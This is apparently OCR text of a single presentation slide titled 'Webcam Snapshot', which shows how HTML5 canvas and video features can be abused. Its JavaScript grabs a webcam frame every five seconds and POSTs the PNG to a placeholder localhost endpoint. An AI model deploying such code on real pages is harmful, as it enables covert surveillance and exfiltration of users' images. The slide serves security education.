 Users
Images
Webcam Snapshot
Exploits HTML5 capabilities
Create HTML5 <canvas> object
Create HTML5 <video>
Get stream from <video>
Define <canvas> from <video> source
Export result to PNG file
navigator.getUserMedia({video:true},
function (stream) {
video.src = window.URL.createObjectURL(stream);
localMediaStream = stream;
window.setInterval("snapshot()", 5000);
},onCameraFail);
function snapshot() {
ctx.drawImage(video, 0, 0, 480, 320);
var dat = canvas.toDataURL('image/png');
xmlhttp.open("POST", "http://127.0.0.1/webcam.php", true);
xmlhttp.setRequestHeader(
"Content-type",
"application/x-www-form-urlencoded"
);
var x=encodeURIComponent(dat);
xmlhttp.send("data=" + x);
}
17
think